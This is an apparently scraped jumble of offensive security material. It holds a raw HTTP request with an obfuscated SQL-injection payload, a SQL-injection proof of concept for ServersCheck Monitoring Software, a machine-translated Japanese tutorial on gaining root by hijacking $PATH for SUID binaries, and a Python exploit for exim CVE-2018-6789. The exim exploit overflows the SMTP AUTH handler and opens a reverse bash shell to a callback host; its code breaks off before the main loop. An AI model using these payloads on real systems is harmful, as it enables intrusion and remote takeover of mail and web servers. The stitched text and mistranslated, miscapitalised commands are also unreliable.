GET /[PATH]/student_staff/?pid=54&action=staff_timetable&fid=-%31%20%75%6e%49%6f%4e%20%73%45%6c%45%63%74%20%31%2c(selECt(@x)fROm(selECt(@x:=0x00)%2c(@rUNNing_nuMBer:=0)%2c(@tbl:=0x00)%2c(selECt(0)fROm(infoRMATion_schEMa.coLUMns)wHEre(tABLe_schEMa=daTABase())aNd(0x00)in(@x:=Concat(@x%2cif((@tbl!=tABLe_name)%2cConcat(LPAD(@rUNNing_nuMBer:=@rUNNing_nuMBer%2b1%2c2%2c0x30)%2c0x303d3e%2c@tBl:=tABLe_naMe%2c(@z:=0x00))%2c%200x00)%2clpad(@z:=@z%2b1%2c2%2c0x30)%2c0x3d3e%2c0x4b6f6c6f6e3a20%2ccolumn_name%2c0x3c62723e))))x)%2c%33%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nno01rkuj0ql0k1sb96uhg1va1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 12:11:18 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 68790
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# Exploit Title: ServersCheck Monitoring Software 14.3.3 - 'id' SQL Injection
# Author: John Page (aka hyp3rlinx)
# Date: 2018-10-23
# Vendor: www.serverscheck.com
# Software link: http://downloads.serverscheck.com/monitoring_software/setup.exe
# CVE: N/A
# References:
# https://serverscheck.com/monitoring-software/release.asp
# http://hyp3rlinx.altervista.org/advisories/CVE-2018-18550-SERVERSCHECK-MONITORING-SOFTWARE-SQL-INJECTION.txt
# Security Issue
# ServersCheck Monitoring Software allows for SQL Injection by an authenticated user
# via the alerts.html "id" parameter.
# Exploit/POC
http://127.0.0.1:1272/alerts.html?id=18391
Result:
Alerts History for SENSORXY
No data available in table
Then using 'OR+2=2,
http://127.0.0.1:1272/alerts.html?id=18391+'OR+2=2+--+
Result:
Alerts History for test
155 a day ago CPU on 127.0.0.1 Status Change DOWN to OK
154 a day ago CPU on 127.0.0.1 Status Change OK to DOWN
153 a day ago test Status Change OK to DOWN Unable to connect to host
# SQL Injection - original page results successfully manipulated using 18391-2
# Examples:
http://127.0.0.1:1272/alerts.html?id=18391
No data available in table
Then using 34 minus 2,
http://127.0.0.1:1272/alerts.html?id=18391-2
153 a day ago test Status Change OK to DOWN Unable to connect to host
and minus 1,
http://127.0.0.1:1272/alerts.html?id=18391-1
155 a day ago CPU on 127.0.0.1 Status Change DOWN to OK
154 a day ago CPU on 127.0.0.1 Status Change OK to DOWN
http://127.0.0.1:1272/floorplans.html?floorplan=34
Floor Plan PLANXY
Then using 34 minus 2,
http://127.0.0.1:1272/floorplans.html?floorplan=34-2
Floor Plan 0
0x00はじめに
いくつかのOSCPの課題を解決した後、Linuxの許可アップグレードのためのさまざまな方法に関する記事を書くことにしました。この記事では、「$ PATH変数を使用するさまざまな方法」を学び、リモートホストへのルートアクセスを獲得します。CTFチャレンジで使用される手法は、許可のエスカレーションにつながる$ PATHの脆弱性を生成します。この記事を読むことで、CTF後の搾取の課題を解決した場合、許可のエスカレーションにつながるいくつかの脆弱性を認識します。
0x001パス変数の概要
パスは、すべての実行可能プログラムを保存するすべてのBINおよびSBINディレクトリを指定するLinuxおよびUNIXオペレーティングシステムの環境変数です。ユーザーがターミナルでコマンドを実行すると、ユーザーが実行したコマンドに応じてパス変数の助けを借りて実行可能ファイルを検索するようにシェルを要求します。また、スーパーユーザーは通常、 /sbinおよび /usr /sbinの権限を持っています。システム管理コマンドを簡単に実行します。
Echoコマンドの助けを借りて、関連するユーザーのパスを表示するのは非常に簡単です。
エコー$パス
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/games
「。」に気づいた場合シンボル、次に環境パス変数で、ログインしたユーザーが現在のディレクトリからバイナリファイルとスクリプトを実行できることを意味します。これは、攻撃者がルート許可を増やすための優れた手法です。これは、プログラムを作成する際の注意が不足しているためであるため、管理者はプログラムへの完全なパスを指定しません。
0x03パス変数重み付け方法1

1.Ubuntu実験設定
現在、 /home /rajディレクトリで、名前がスクリプトとして新しいディレクトリを作成します。スクリプトディレクトリで、システムバイナリファイルに関数を呼び出す小さなCプログラムを書きます。
PWD
mkdirスクリプト
CDスクリプト
Nano Demo.C
demo.cファイルでわかるように、システムバイナリであるPSコマンド(プロセス状態)を呼び出しています。

次に、GCCを使用してdemo.cファイルをコンパイルし、suid許可を高めてファイルをコンパイルします
ls
gcc demo.c -oシェル
Chmod u+sシェル
ls -laシェル

2。許可強化

最初に、ターゲットシステムを攻撃してから、アクセス許可エスカレーション段階に入る必要があります。通常のユーザーを使用して、SSHを介して被害者のホストに正常にログインするとします。その後、時間を無駄にせずに、Findコマンドの助けを借りて、SUIDまたは4000のアクセス許可を使用してファイルを検索します。
find/-perm -u=s -type f 2/dev/null
したがって、上記のコマンドの助けを借りて、攻撃者は実行可能ファイルを列挙することができます。ここでは、/home/raj/script/shellがsuid許可を持っていることもわかります。

次に、/home/raj/scriptディレクトリに移動し、実行可能ファイル「シェル」が表示されます。このファイルを実行すると、このファイルがPSを実行しようとしているように見えます。これは、プロセス状態を取得するために /bin内の実際のファイルです。
ls。/シェル

(1)エコーコマンド:ルート許可を生成する最初の手法
CD /TMP
echo '/bin/bash' ps
CHMOD 777 PS
エコー$パス
エクスポートパス=/TMP: $パス
CD/HOME/RAJ/スクリプト。/シェル
おっと

(2)コマンドコマンド - ルート許可を生成するための2番目の手法
CD/home/raj/script/
CP /BIN /SH /TMP /PS
エコー$パス
エクスポートパス=/TMP: $パス。/シェル
おっと

(3)symlinkコマンド - ルート権限を生成するための3番目の手法
LN -S /BIN /SH PS
エクスポートパス=. $パス。/シェル
id
おっと
注:Symlinkはシンボリックリンクとも呼ばれ、ディレクトリに実行権限がある場合、正常に実行されます。 UbuntuのSymlinkの場合、 /Script Directoryに777の権限を与えました
そのため、攻撃者は環境変数パスを使用してアクセス許可をエスカレートし、ルートアクセスを獲得できることがわかります。
0x04パス変数重み付け方法2
1.Ubuntu実験設定
上記の同じ手順を繰り返して、独自の実験を構成します。スクリプトディレクトリで、システムバイナリファイルに関数を呼び出す小さなCプログラムを書きます。
PWD
mkdirスクリプト
CD /スクリプト
nano test.c
test.cファイルでわかるように、IDコマンド、つまりシステムバイナリを呼び出しています。

次に、GCCを使用してtest.cファイルをコンパイルし、SUID許可を拡大してコンパイルされたファイル
ls
gcc test.c -o shell2
chmod u+s shell2
LS -LAシェル2

2. permission Enhancement
同様に、ターゲットシステムを攻撃してから、特権エスカレーション段階に入る必要があります。通常のユーザーを使用して、SSHを介して被害者のホストに正常にログインするとします。その後、時間を無駄にせずに、Findコマンドの助けを借りて、SUIDまたは4000のアクセス許可を使用してファイルを検索します。ここでは、/home/raj/script/shell2がSUID許可を持っているかどうかを確認できます。
find/-perm -u=s -type f 2/dev/null
次に、/home/raj/scriptディレクトリに移動し、実行可能ファイル「shell2」を表示します。したがって、このファイルを実行すると、Shell2がIDを実行しようとしているように見えます。これは /binの実際のファイルです。
cd/home/raj/script/
ls
./shell2

(1)エコーコマンド
CD /TMP
echo '/bin/bash' id
CHMOD 777 ID
エコー$パス
エクスポートパス=/TMP: $パス
CD/HOME/RAJ/スクリプト
./shell2
おっと
0x05パス変数電源エレベーション法3
1.Ubuntu実験設定
上記の手順を繰り返して、独自の実験を設定します。 raj.cファイルでわかるように、catコマンドを呼び出して、ett/passwdファイルからその内容を読み取ります。

次に、GCCを使用してraj.cファイルをコンパイルし、コンパイルされたファイルにSUID許可を伸ばします。
ls
gcc raj.c -o raj
chmod u+s raj
ls -la raj

2. permission Enhancement
被害者のシステムを再度攻撃し、許可アップグレード段階に入力します。次のコマンドを実行して、sudoユーザーリストを表示します。
find/-perm -u=s -type f 2/dev/null
ここでは、/home/raj/script/rajがSUID許可を持っていることも確認できます。その後、/home/raj/scripディレクトリに移動し、実行可能ファイル「Raj」を表示します。したがって、このファイルを実行すると、ett/passwdファイルの内容が表示されます。
cd/home/raj/script/
ls
./raj

(1)Nano Editor:4番目の許可拡張技術
CD /TMP
ナノ猫
さて、ターミナルが開いて /bin /basraを入力したら、保存します

CHMOD 777 CAT
ls -al cat
エコー$パス
エクスポートパス=/TMP: $パス
CD/HOME/RAJ/スクリプト
./raj
おっと

0x06パス変数重み付け方法4
1.Ubuntu実験設定
上記の手順を繰り返して、独自の実験を設定します。 demo.cファイルでわかるように、catコマンドを呼び出して /home /rajにあるmsg.txtコンテンツを読みますが、 /home /rajにそのようなファイルはありません。

次に、GCCを使用してdemo.cファイルをコンパイルし、SUID許可を高めてファイルをコンパイルします
ls
gcc demo.c -o Ignite
chmod u+s Ignite
ls -la Ignite

2. permission Enhancement
被害者のシステムを再度攻撃し、許可アップグレード段階に入力します。次のコマンドを実行して、sudoユーザーリストを表示します。
find/-perm -u=s -type f 2/dev/null
ここでは、/home/raj/script/Igniteにsuid許可があることも確認できます。その後、/home/raj/scripディレクトリに移動して、実行可能ファイル「Ignite」が表示されます。そのため、このファイルを実行すると、結果としてエラー「CAT:/home/home/raj/msg.txt」が出力されます。
cd/home/raj/script/
ls。/発火

(1)VI編集者 - 5番目の許可エンハンスメントテクノロジー
CD /TMP
vi猫
さて、ターミナルが開いて /bin /basraを入力したら、保存します

CHMOD 777 CAT
エコー$パス
エクスポートパス=/TMP: $パス
CD/HOME/RAJ/スクリプト。/発火
おっと
# Exploit Title: exim 4.90 - Remote Code Execution
# Date: 2018-10-24
# Exploit Author: hackk.gr
# Vendor Homepage: exim.org
# Version: exim < 4.90
# Tested on: debian exim 4.89, ubuntu exim 4.86_2
# CVE : CVE-2018-6789
#!/usr/bin/python
#debian exim 4.89
#ubuntu exim 4.86_2
import time
import socket
import struct
import os
import os.path
import sys
import ssl
import random
from multiprocessing import Process, Queue
s = None
f = None
test = True
rcpt_index_start = 0x120
bufsize = 8200
def connect(host, port):
global s
global f
s = socket.create_connection((host,port))
f = s.makefile("rw", bufsize=0)
def p(v):
return struct.pack("<Q", v)
def readuntil(delim='\n'):
data = ''
auth_plain_available = False
while True:
l = f.readline()
if l == "":
return ""
if l.find("PLAIN") > -1:
auth_plain_available = True
if test:
if len(l) > 70:
sys.stdout.write(l[:70] + " ...\n")
sys.stdout.flush()
else:
print l.strip("\r").strip("\n")
data = data + l
if data.find(delim) > -1:
return data
if l == "\n" or l == "":
return ""
return data
def write(data):
f.write(data + "\n")
def ehlo(v):
write("EHLO " + v)
return readuntil('HELP')
def unrec(v):
write(v)
readuntil('command')
def auth_plain(v):
encode = v.encode('base64').replace('\n','').replace('=','')
write("AUTH PLAIN " + encode)
l = f.readline()
if test:
if l.find("not advert") > -1 or l.find("not supported")> -1:
raise Exception("NO AUTH PLAIN CONFIG")
print l
def auth_plain1(v):
encode = v.encode('base64').replace('\n','').replace('=','')
write("AUTH PLAIN " + encode)
l = f.readline()
if test:
if l.find("Incorrect") > -1:
raise Exception("WRONG DRIVER")
if l.find("not advert") > -1 or l.find("not supported")> -1:
raise Exception("NO AUTH PLAIN CONFIG")
print l
def auth_plain2(v,value):
encode = v.encode('base64').replace('\n','').replace('=','')
value = chr(value).encode('base64').replace('\n','').replace('=','')
write("AUTH PLAIN " + encode[:-1] + value)
l = f.readline()
if test:
if l.find("Incorrect") > -1:
raise Exception("WRONG DRIVER")
if l.find("not advert") > -1 or l.find("not supported")> -1:
raise Exception("NO AUTH PLAIN CONFIG")
print l
def one_byte_overwrite():
v = "C" * bufsize
encode = v.encode('base64').replace('\n','').replace('=','')
encode = encode[:-1] + "PE"
write("AUTH PLAIN " + encode)
l = f.readline()
if test:
if l.find("Incorrect") > -1:
raise Exception("WRONG DRIVER")
if l.find("not advert") > -1 or l.find("not supported")> -1:
raise Exception("NO AUTH PLAIN CONFIG")
print l
lookup_table = {0x00: [0,3],
0x01: [0,7],
0x02: [0,11],
0x03: [0,15],
0x04: [0,19],
0x05: [0,23],
0x06: [0,27],
0x07: [0,31],
0x08: [0,35],
0x09: [0,39],
0x0a: [0,43],
0x0b: [0,47],
0x0c: [0,51],
0x0d: [0,55],
0x0e: [0,59],
0x0f: [0,63],
0x10: [0,67],
0x11: [0,71],
0x12: [0,75],
0x13: [0,79],
0x14: [0,83],
0x15: [0,87],
0x16: [0,91],
0x17: [0,95],
0x18: [0,99],
0x19: [0,103],
0x1a: [0,107],
0x1b: [0,111],
0x1c: [0,115],
0x1d: [0,119],
0x1e: [0,123],
0x1f: [0,127],
0x20: [0,131],
0x21: [0,135],
0x22: [0,139],
0x23: [0,143],
0x24: [0,147],
0x25: [0,151],
0x26: [0,155],
0x27: [0,159],
0x28: [0,163],
0x29: [0,167],
0x2a: [0,171],
0x2b: [0,175],
0x2c: [0,179],
0x2d: [0,183],
0x2e: [0,187],
0x2f: [0,191],
0x30: [0,195],
0x31: [0,199],
0x32: [0,203],
0x33: [0,207],
0x34: [0,211],
0x35: [0,215],
0x36: [0,219],
0x37: [0,223],
0x38: [0,227],
0x39: [0,231],
0x3a: [0,235],
0x3b: [0,239],
0x3c: [0,243],
0x3d: [0,247],
0x3e: [0,251],
0x3f: [0,254],
0x40: [64,3],
0x41: [64,7],
0x42: [64,11],
0x43: [64,15],
0x44: [64,19],
0x45: [64,23],
0x46: [64,27],
0x47: [64,31],
0x48: [64,35],
0x49: [64,39],
0x4a: [64,43],
0x4b: [64,47],
0x4c: [64,51],
0x4d: [64,55],
0x4e: [64,59],
0x4f: [64,63],
0x50: [64,67],
0x51: [64,71],
0x52: [64,75],
0x53: [64,79],
0x54: [64,83],
0x55: [64,87],
0x56: [64,91],
0x57: [64,95],
0x58: [64,99],
0x59: [64,103],
0x5a: [64,107],
0x5b: [64,111],
0x5c: [64,115],
0x5d: [64,119],
0x5e: [64,123],
0x5f: [64,127],
0x60: [64,131],
0x61: [64,135],
0x62: [64,139],
0x63: [64,143],
0x64: [64,147],
0x65: [64,151],
0x66: [64,155],
0x67: [64,159],
0x68: [64,163],
0x69: [64,167],
0x6a: [64,171],
0x6b: [64,175],
0x6c: [64,179],
0x6d: [64,183],
0x6e: [64,187],
0x6f: [64,191],
0x70: [64,195],
0x71: [64,199],
0x72: [64,203],
0x73: [64,207],
0x74: [64,211],
0x75: [64,215],
0x76: [64,219],
0x77: [64,223],
0x78: [64,227],
0x79: [64,231],
0x7a: [64,235],
0x7b: [64,239],
0x7c: [64,243],
0x7d: [64,247],
0x7e: [64,251],
0x7f: [64,254],
0x80: [128,3],
0x81: [128,7],
0x82: [128,11],
0x83: [128,15],
0x84: [128,19],
0x85: [128,23],
0x86: [128,27],
0x87: [128,31],
0x88: [128,35],
0x89: [128,39],
0x8a: [128,43],
0x8b: [128,47],
0x8c: [128,51],
0x8d: [128,55],
0x8e: [128,59],
0x8f: [128,63],
0x90: [128,67],
0x91: [128,71],
0x92: [128,75],
0x93: [128,79],
0x94: [128,83],
0x95: [128,87],
0x96: [128,91],
0x97: [128,95],
0x98: [128,99],
0x99: [128,103],
0x9a: [128,107],
0x9b: [128,111],
0x9c: [128,115],
0x9d: [128,119],
0x9e: [128,123],
0x9f: [128,127],
0xa0: [128,131],
0xa1: [128,135],
0xa2: [128,139],
0xa3: [128,143],
0xa4: [128,147],
0xa5: [128,151],
0xa6: [128,155],
0xa7: [128,159],
0xa8: [128,163],
0xa9: [128,167],
0xaa: [128,171],
0xab: [128,175],
0xac: [128,179],
0xad: [128,183],
0xae: [128,187],
0xaf: [128,191],
0xb0: [128,195],
0xb1: [128,199],
0xb2: [128,203],
0xb3: [128,207],
0xb4: [128,211],
0xb5: [128,215],
0xb6: [128,219],
0xb7: [128,223],
0xb8: [128,227],
0xb9: [128,231],
0xba: [128,235],
0xbb: [128,239],
0xbc: [128,243],
0xbd: [128,247],
0xbe: [128,251],
0xbf: [128,254],
0xc0: [192,3],
0xc1: [192,7],
0xc2: [192,11],
0xc3: [192,15],
0xc4: [192,19],
0xc5: [192,23],
0xc6: [192,27],
0xc7: [192,31],
0xc8: [192,35],
0xc9: [192,39],
0xca: [192,43],
0xcb: [192,47],
0xcc: [192,51],
0xcd: [192,55],
0xce: [192,59],
0xcf: [192,63],
0xd0: [192,67],
0xd1: [192,71],
0xd2: [192,75],
0xd3: [192,79],
0xd4: [192,83],
0xd5: [192,87],
0xd6: [192,91],
0xd7: [192,95],
0xd8: [192,99],
0xd9: [192,103],
0xda: [192,107],
0xdb: [192,111],
0xdc: [192,115],
0xdd: [192,119],
0xde: [192,123],
0xdf: [192,127],
0xe0: [192,131],
0xe1: [192,135],
0xe2: [192,139],
0xe3: [192,143],
0xe4: [192,147],
0xe5: [192,151],
0xe6: [192,155],
0xe7: [192,159],
0xe8: [192,163],
0xe9: [192,167],
0xea: [192,171],
0xeb: [192,175],
0xec: [192,179],
0xed: [192,183],
0xee: [192,187],
0xef: [192,191],
0xf0: [192,195],
0xf1: [192,199],
0xf2: [192,203],
0xf3: [192,207],
0xf4: [192,211],
0xf5: [192,215],
0xf6: [192,219],
0xf7: [192,223],
0xf8: [192,227],
0xf9: [192,231],
0xfa: [192,235],
0xfb: [192,239],
0xfc: [192,243],
0xfd: [192,247],
0xfe: [192,251],
0xff: [192,254],
}
def exploit(b1, b2, b3, rcpt_index, target, cb, cbport):
global s
global f
#if c % 0x50 == 0:
# print " byte1=0x%02x byte2=0x%02x byte3=0x%02x rcpt_index=0x%02x" % (b1, b2, b3, rcpt_index)
try:
connect(target, 25)
except:
raise Exception("CONNECTION ERROR")
banner = f.readline()
if test:
print banner.strip("\r").strip("\n")
ehlo("A" * 8000)
ehlo("B" * 16)
unrec("\xff" * 2000)
ehlo("D" * bufsize)
one_byte_overwrite()
fake_header = p(0)
fake_header += p(0x1f51)
res = auth_plain1("E" * 176 + fake_header + "E" * (bufsize-176-len(fake_header)))
res = ehlo("F" * 16)
if res == "":
raise Exception("CRASHED")
unrec("\xff" * 2000)
unrec("\xff" * 2000)
fake_header = p(0x4110)
fake_header += p(0x1f50)
auth_plain("G" * 176 + fake_header + "G" * (bufsize-176-len(fake_header)))
auth_plain2('A'* (bufsize) + p(0x2021) + chr(b1) + chr(b2) + chr(lookup_table[b3][0]), lookup_table[b3][1])
res = ehlo("I" * 16)
if res == "":
s.close()
f.close()
raise Exception("EHLO(I)")
acl_smtp_rcpt_offset = rcpt_index
local_host = cb
local_port = cbport
cmd = "/usr/bin/setsid /bin/bash -c \"/bin/bash --rcfile <(echo 'echo " + "0x%02x " % b1 + "0x%02x " % b2 + "0x%02x " % b3 + "0x%04x " % rcpt_index + "') -i >& /dev/tcp/" + local_host + "/" + str(local_port) + " 0>&1\""
cmd_expansion_string = "${run{" + cmd + "}}\0"
auth_plain("J" * acl_smtp_rcpt_offset + cmd_expansion_string + "\x00")# * (bufsize - acl_smtp_rcpt_offset - len(cmd_expansion_string)))
write("MAIL FROM:<postmaster@localhost>")
res = f.readline()
if res != "":
if test:
raise Exception("NO TARGET")
raise Exception("OFFSET")
raise Exception("BYTE")
write("RCPT TO:<postmaster@localhost>")
readuntil("Accepted")
write("RCPT TO:<postmaster@localhost>")
if f.readline() == "":
s.close()
f.close()
raise Exception("RCPT TO")
def checkvuln(host):
try:
exploit(0xff, 0xff, 0xff, rcpt_index_start, host, "127.0.0.1", "1337")
except Exception as e:
print e
if str(e) == "EHLO(I)":
return True
return False
def _exploit(b1, b2, b3, rcpt_index, target, cb, cbport, q):
if b1 > 0xff or b2 > 0xff or b3 > 0xff:
q.put([b1,b2,b3,"VALUE"])
return
try:
exploit(b1, b2, b3, rcpt_index, target, cb, cbport)
except Exception as e:
e = str(e)
if e == "[Errno 104] Connection reset by peer" or e.find("EOF occurred") > -1:
e = "BYTE"
q.put([b1,b2,b3,e])
if __name__ == '__main__':
if len(sys.argv) < 4:
print "%s <cb> <cbport> <target>" % sys.argv[0]
sys.exit(1)
target = sys.argv[3]
